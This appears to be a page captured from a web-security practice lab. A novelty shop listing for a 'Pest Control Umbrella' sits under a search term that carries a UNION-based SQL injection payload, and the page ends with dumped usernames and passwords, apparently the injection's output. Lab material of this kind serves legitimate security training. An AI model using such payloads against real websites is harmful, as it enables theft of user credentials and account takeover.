 Pets' UNION SELECT username, password FROM users--
Refine your search:
All Clothing, shoes and accessories Gifts Lifestyle Pets Toys & Games
Pest Control Umbrella
We recently discovered, by accident, that vermin and all manner of pets and pests are attracted to umbrellas. Not to just any umbrellas though, they have to be
long, pointy ones. It is very hard these days to get hold of an umbrella that isn't collapsible, these will not work as pest control. So, we decided to start designing
and manufacturing our unique Pest Control Umbrella, the only genuine umbrella that will do the job. We have all copyright on these brollies and no other
companies are allowed to remotely hint that their umbrellas can be used to rid yourself of those pesky pests. Never knowingly undersold we guarantee a price
match on any other form of pest control, but not if you use a different umbrella for the job. Easy to use, just pop under your arm, pointy end facing behind you and
watch the creatures follow your lead. By purchasing this highly effective product you will be well on your way to starting up your own pest control business, a little
investment now will pay great dividends in the future for you and your family.
wiener
4tdkg73jigtmn1rk9w29
administrator
3qshuqhd0jso5zh69uxg
carlos
xf95g2aptg7bwtutmavc